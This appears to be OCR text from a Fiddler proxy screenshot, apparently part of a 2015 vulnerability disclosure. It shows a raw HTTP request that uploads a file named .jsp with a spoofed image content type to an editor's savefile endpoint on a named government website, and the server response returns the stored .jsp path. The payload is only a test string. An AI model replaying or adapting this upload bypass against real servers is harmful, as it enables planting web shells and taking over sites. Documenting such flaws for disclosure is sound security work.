 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.nxnc.gov.cn/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=full&
Accept: */*
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (co
Host: www.nxnc.gov.cn
Content-Length: 324
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\asp\33.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="originalfile"
C:\asp\33.jpg
-----------------------------7df25e29e022a--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
gth: 157
27 Mar 2015 15:47:33 GMT
keep-alive
nt.d_fromurl.value="http://www.nxnc.gov.cn:80/common/sweditor/uploadfile/2015032711473333.jsp
nt.ReturnValue();